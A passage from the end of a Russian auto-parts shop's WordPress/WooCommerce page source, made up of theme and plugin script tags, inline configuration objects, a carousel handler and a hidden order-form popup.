t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='yith-wrvp-frontend-js-extra'>
/* <![CDATA[ */
var ywrvp = {"ajaxurl":"https:\/\/avtozapchastyuaz.ru\/recently-viewed-products\/","products_selector":".products","slider_n_columns_breakpoint_480":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/yith-woocommerce-recently-viewed-products-premium/assets/js/yith-wrvp-frontend.min.js?ver=2.0.2' id='yith-wrvp-frontend-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/yith-woocommerce-recently-viewed-products-premium/assets/js/slick.min.js?ver=2.0.2' id='slick-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/uploads/maskedinput/jquery.maskedinput.min.js?ver=1.1' id='masked-input-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/easy-fancybox/fancybox/2.2.0/jquery.fancybox.min.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='jquery-fancybox-js' defer></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>window.addEventListener('DOMContentLoaded', function() {
var fb_timeout,fb_opts={"closeBtn":true,"margin":20,"fitToView":false,"keys":{"close":null}},
easy_fancybox_handler=easy_fancybox_handler||function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox').attr('data-fancybox-group','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').fancybox(jQuery.extend(true,{},fb_opts,{"openEffect":"elastic","openEasing":"linear","closeEffect":"elastic","closeEasing":"linear","closeClick":true,"arrows":true,"mouseWheel":false,"autoPlay":false,"helpers":{"title":{"type":"over"}},"beforeShow":function(){var alt=this.element.find('img').attr('alt');this.inner.find('img').attr('alt',alt);this.title=this.title||alt;},"keys":{"next":null,"prev":null},"loop":false}));
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').fancybox(jQuery.extend(true,{},fb_opts,{"type":"inline","autoSize":true,"scrolling":"no","openEasing":"linear","closeEasing":"linear","closeClick":true,"helpers":{"title":null}}));};

var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
});</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8' id='wpcf7-recaptcha-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0' id='wpb_composer_front_js-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8dc1110e5c6f7ff37dd7f9edb05b4618","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0412 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0435","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0431\u044b\u043b \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d.","countdown_hours":"\u0447.","countdown_mins":"\u043c\u0438\u043d.","countdown_sec":"\u0441\u0435\u043a.","cart_url":"https:\/\/avtozapchastyuaz.ru\/cart\/","ajaxurl":"https:\/\/avtozapchastyuaz.ru\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"yes","ajax_add_to_cart":"0","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"no","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (ESC)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin it","tweet":"\u0422\u0432\u0438\u0442","download_image":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u0438\u0435. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 1 \u041c\u0411.","comment_images_count_text":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0434\u043e 3 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043a \u0432\u0430\u0448\u0435\u043c\u0443 \u043e\u0442\u0437\u044b\u0432\u0443.","comment_images_upload_mimes_text":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0430\u0445 png, jpeg.","comment_images_added_count_text":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439: %s","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/avtozapchastyuaz.ru\/","shop_url":"https:\/\/avtozapchastyuaz.ru","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_df1026917cc684f0bfadfeaba4332af4","fragment_name":"wc_fragments_df1026917cc684f0bfadfeaba4332af4","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u041c\u0430\u0441\u0448\u0442\u0430\u0431 +\/-\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u041f\u0440\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0421\u043b\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-nav-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-list-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-wpbakery-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-shop-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-shop.min.css","wd-widget-active-filters-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-header-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-cart-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-cart-side-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-page-title-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-filter-area.min.css","wd-sticky-loader-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-bordered-product-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-product-loop-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-categories-loop-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-add-to-cart-popup-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-social-icons-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-text-block-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-scroll-top-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/helpers.js?ver=6.2.4' id='woodmart-theme-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-after'>
							document.addEventListener("DOMContentLoaded", function() {
  const carousel = document.querySelector(".carousel-inner");
  const prevButton = document.querySelector(".carousel-prev");
  const nextButton = document.querySelector(".carousel-next");
  let translateValue = 0;

  prevButton.addEventListener("click", function() {
    if (translateValue < 0) {
      translateValue += 100;
      carousel.style.transform = `translateX(${translateValue}%)`;
    }
  });

  nextButton.addEventListener("click", function() {
    if (translateValue > -(carousel.childElementCount - 2) * 10) {
      translateValue -= 100;
      carousel.style.transform = `translateX(${translateValue}%)`;
    }
  });
});
								
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.js?ver=6.2.4' id='wd-woocommerce-notices-js' defer></script>
<script type='text/javascript' id='wooaa-frontend-js-extra'>
/* <![CDATA[ */
var wooaa_vars = {"ajax_url":"https:\/\/avtozapchastyuaz.ru\/wp-admin\/admin-ajax.php","nonce":"cb589bc354","product_types":"all,simple","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_url":"https:\/\/avtozapchastyuaz.ru\/cart\/","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/wpc-ajax-add-to-cart/assets/js/frontend.js?ver=1.6.2' id='wooaa-frontend-js' defer></script>
<script type='text/javascript' id='bellows-js-extra'>
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"multiple","current":"off"}},"v":"1.2.1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/bellows-pro/assets/js/bellows.min.js?ver=1.2.1' id='bellows-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.js?ver=6.2.4' id='wd-header-builder-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.js?ver=6.2.4' id='wd-woodmart-compare-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/wishlist.js?ver=6.2.4' id='wd-wishlist-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.js?ver=6.2.4' id='wd-on-remove-from-cart-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.js?ver=6.2.4' id='wd-menu-offsets-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.js?ver=6.2.4' id='wd-menu-setup-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.js?ver=6.2.4' id='wd-back-history-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.js?ver=6.2.4' id='wd-hidden-sidebar-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/filtersArea.js?ver=6.2.4' id='wd-filters-area-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/shopLoader.js?ver=6.2.4' id='wd-shop-loader-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productHover.js?ver=6.2.4' id='wd-product-hover-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.js?ver=6.2.4' id='wd-product-more-description-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/quickShop.js?ver=6.2.4' id='wd-quick-shop-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/wp-util.min.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e."};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.1.0' id='wc-add-to-cart-variation-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.js?ver=6.2.4' id='wd-btns-tooltips-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/tooltips.js?ver=6.2.4' id='wd-tooltips-library-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/magnific-popup.js?ver=6.2.4' id='wd-magnific-library-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.js?ver=6.2.4' id='wd-action-after-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/owl.carousel.js?ver=6.2.4' id='wd-owl-library-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.js?ver=6.2.4' id='wd-product-images-gallery-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.js?ver=6.2.4' id='wd-quick-view-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.js?ver=6.2.4' id='wd-swatches-variations-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.js?ver=6.2.4' id='wd-add-to-cart-all-types-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.js?ver=6.2.4' id='wd-woocommerce-quantity-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/footer.js?ver=6.2.4' id='wd-footer-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.js?ver=6.2.4' id='wd-scroll-top-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.js?ver=6.2.4' id='wd-mobile-navigation-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.js?ver=6.2.4' id='wd-cart-widget-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.js?ver=6.2.4' id='wd-sticky-sidebar-btn-js' defer></script>

<div id="awooc-form-custom-order" class="awooc-form-custom-order awooc-popup-wrapper" style="display: none">
	<div class="awooc-close">&#215;</div>
	<div class="awooc-custom-order-wrap awooc-popup-inner">
		<h2 class="awooc-form-custom-order-title awooc-popup-title"></h2>		<div class="awooc-col-wrap awooc-row">
			<div class="awooc-col columns-left ">

				<div class="awooc-form-custom-order-img awooc-popup-image"></div><div class="awooc-form-custom-order-price awooc-popup-price"></div><div class="awooc-form-custom-order-qty awooc-popup-qty"></div>
			</div>
			<div class="awooc-col columns-right ">

				
			</div>
		</div>
		
	</div>
</div>
		<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($){		
		var $container = $('.twb_wc_reviews_slide_wrap'); // this is the content selector
				$container.imagesLoaded( function() {
					$container.masonry({
						itemSelector: '.twb_wc_reviews', // this is the item selector
						columnWidth: '.twb_wc_reviews',
						percentPosition: true,
						fitWidth: true,
						gutter:20,
						
					});
				});
		
		});
		});</script>
